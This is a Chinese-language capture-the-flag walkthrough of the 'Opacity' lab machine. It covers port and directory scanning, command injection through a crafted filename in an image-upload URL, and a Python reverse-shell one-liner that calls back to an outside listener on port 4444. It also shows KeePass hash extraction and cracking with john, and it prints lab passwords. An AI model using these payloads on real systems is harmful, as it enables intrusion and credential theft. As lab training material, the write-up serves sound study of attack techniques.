Opacity
端口扫描
root@ip-10-10-250-159:~/opacity# nmap -sT -p- --min-rate 1000 10.10.150.119
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-05 02:52 BST
Nmap scan report for ip-10-10-150-119.eu-west-1.compute.internal (10.10.150.119)
Host is up (0.0066s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 02:CE:F4:4E:E5:7D (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 7.73 seconds
root@ip-10-10-250-159:~/opacity# nmap -sTCV -p 22,80,139,445 --min-rate 1000 10.10.150.119
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-05 02:53 BST
Nmap scan report for ip-10-10-150-119.eu-west-1.compute.internal (10.10.150.119)
Host is up (0.00018s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-title: Login
|_Requested resource was login.php
139/tcp open netbios-ssn?
| fingerprint-strings:
| SMBProgNeg:
|_ SMBr
445/tcp open microsoft-ds?
| fingerprint-strings:
| SMBProgNeg:
|_ SMBr
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
SMB
因为开启了 SMB 服务, 所以尝试枚举看看有没有什么共享

80
访问该站点发现是一个登陆窗口, 查看一圈后并没有发现扫描可利用的位置, 同时我进行了目录扫描
root@ip-10-10-250-159:~/opacity# gobuster dir -u http://10.10.150.119/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.150.119/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/05 02:55:20 Starting gobuster
===============================================================
/login.php (Status: 200)
/index.php (Status: 302)
/css (Status: 301)
/logout.php (Status: 302)
/cloud (Status: 301)
在访问 /cloud 目录时我发现是一个图片上传, 其功能为接收传入的 URL 并将其下载到本地

- 白名单限制
我在此尝试了很久, 突然想到可以将文件名设置为命令, 由此尝试命令注入, 所以我一个特殊文件名的文件, 结果发现确实可以实现基于文件名的命令注入, 提交文件 URL: http://10.10.250.159:8000/`whoami`.png

后渗透
www-data
借助上面的命令注入漏洞, 我尝试获取了反向 Shell
http://10.10.250.159:8000/`python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.250.159",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'`.png

www-data —> sysadmin
在用户 sysadmin 家目录, 我发现了一个文件夹名为 scripts , 同时该文件隶属于 root, 所以我感觉这就是攻击点, 但是这其中的文件我没有权限修改, 需要先提到 sysadmin 权限,
接着我便开始了寻找 sysadmin 密码的路程, 但是我在 /var 下发现了一个 backup.zip 文件, 根据时间我发现这个文件时每一分钟生成一次,所以我知道这是 root 用户执行的定时任务
(remote) www-data@opacity:/var/backups$ date
Tue Sep 5 02:36:28 UTC 2023
(remote) www-data@opacity:/var/backups$ ls -al
total 84
drwxr-xr-x 2 root root 4096 Sep 5 02:36 .
drwxr-xr-x 14 root root 4096 Jul 26 2022 ..
-rw-r--r-- 1 root root 39639 Jul 26 2022 apt.extended_states.0
-rw-r--r-- 1 root root 33987 Sep 5 02:36 backup.zip
(remote) www-data@opacity:/var/backups$ date
Tue Sep 5 02:37:02 UTC 2023
(remote) www-data@opacity:/var/backups$ ls -al
total 84
drwxr-xr-x 2 root root 4096 Sep 5 02:37 .
drwxr-xr-x 14 root root 4096 Jul 26 2022 ..
-rw-r--r-- 1 root root 39639 Jul 26 2022 apt.extended_states.0
-rw-r--r-- 1 root root 33987 Sep 5 02:37 backup.zip
由此我上传了 pspy 进行了进程监控, 最终证实了是一个每分钟执行一次的脚本

同时所执行的脚本内容我们没有权限查看, 但是 sysadmin 用户有, 所以这是问题的关键, 我们只需要提权到 sysadmin 就可以完成靶机

于是我开始查找属于 sysadmin 用户或者用户组的文件, 最终发现一个 kdbx 文件, 这是一个密码库文件, 这里面应该有用户 sysadmin 的密码

将其下载到本地并使用 john 进行破解, 最终获取都到 kdbx 的密码, 使用工具查看我们的密码库就可以获取到 sysadmin 的密码 Cl0udP4ss40p4city#8700
root@ip-10-10-250-159:~/opacity# python2 keepass2john.py dataset.kdbx
dataset:$keepass$*2*34464*222*2114f635de17709ecc4a2be2c3403135ffd7c0dd09084c4abe1d983ad94d93a5*2bceccca0facfb762eb79ca66588135c72a8835e43d871977ff7d3e9db0ffa17*cae9a25c785fc7f16772bb00bac5cc82*b68e2c3be9e46e8b7fc05eb944fad8b4ec5254a40084a73127b4126408b2ff46*b0afde2bd0db881200fc1c2494baf7c28b7486f081a82e935411ab72a27736b4
root@ip-10-10-250-159:~/opacity# python2 keepass2john.py dataset.kdbx > hash.txt
root@ip-10-10-250-159:~/opacity# john hash.txt --wordlist=`locate rockyou.txt`
741852963 # 这个破解密码要很长时间, 直接就贴出来吧
使用这个密码登陆就可以获取到 sysadmin 权限